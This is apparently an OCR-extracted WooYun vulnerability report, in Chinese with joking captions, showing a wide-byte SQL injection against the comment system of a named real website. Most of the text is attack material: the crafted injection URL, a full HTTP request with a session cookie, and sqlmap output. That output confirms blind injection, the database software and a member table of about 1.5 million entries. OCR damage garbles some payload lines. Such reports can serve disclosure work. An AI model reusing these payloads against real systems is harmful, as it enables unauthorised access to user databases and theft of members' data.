 好久没收到礼物了啊
出来打个卡
最常访问 新手上路
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://comment.aili.com/index.php?a=getC&oid=%df%27&m=comments
Split URL
Execute
Enable Post data Enable Referrer
System Maintenance......
Please wait Try.Invalid SQL: SELECT count(*) FROM `comment_comments` WHERE oid
扫，扫，扫啊扫，扫到一个好朋友
GET
http://comment.aili.com/index.php?a=getC&oid=%df%27%20and%20if(
(1=1*),1,(select%201%20from%20information_schema.tables))%23&m=
comments HTTP/1.1
Host: comment.aili.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:40.0)
Gecko/20100101 Firefox/40.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=91ae81793be4250fdc828bd5cc1d8eeb
Connection: keep-alive
sqlmap跑一跑，你是我的好朋友
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://comment.aili.com:80/index.php?a=getC&oid=%df' and if((1=1)
ND 6710=6710 AND (6797=6797),1,(select 1 from information_schema.tables))#&m=co
ments
---
[14:12:32] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.14
back-end DBMS: MySQL 5
[14:12:32] [INFO] resumed: 1508125
Database: newcms
+----------------------+---------+
| Table | Entries |
+----------------------+---------+
| dzxbbs_common_member | 1508125 |
+----------------------+---------+
[14:12:32] [INFO] fetched data logged to text files under 'c:\sqlmap\output\com
ent.aili.com'
[*] shutting down at 14:12:32
c:\sqlmap>
再见！
www.wooyun.org